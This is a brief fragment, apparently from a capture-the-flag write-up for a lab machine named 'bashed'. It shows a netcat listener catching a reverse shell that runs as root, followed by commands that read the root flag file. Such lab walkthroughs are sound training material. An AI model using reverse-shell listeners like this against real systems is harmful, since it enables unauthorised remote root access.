 ❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.68] 40176
root@bashed:/scripts# whoami
whoami
root
root@bashed:/scripts# cd /root
cd /root
root@bashed:~# cat root.txt
cat root.txt
6b6d